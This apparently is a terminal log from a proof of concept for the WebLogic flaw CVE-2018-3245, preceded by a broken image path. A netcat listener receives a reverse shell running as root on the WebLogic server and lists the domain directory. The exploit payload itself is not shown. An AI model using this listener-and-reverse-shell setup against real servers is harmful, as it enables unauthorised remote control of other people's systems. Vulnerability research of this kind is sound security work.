 [root@VM_0_9_centos cve-2018-3245]# nc -lvvp 12345
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 1
Ncat: Connection from 1 :38694.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@67f6e889c5b5:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@67f6e889c5b5:~/Oracle/Middleware/user_projects/domains/base_domain#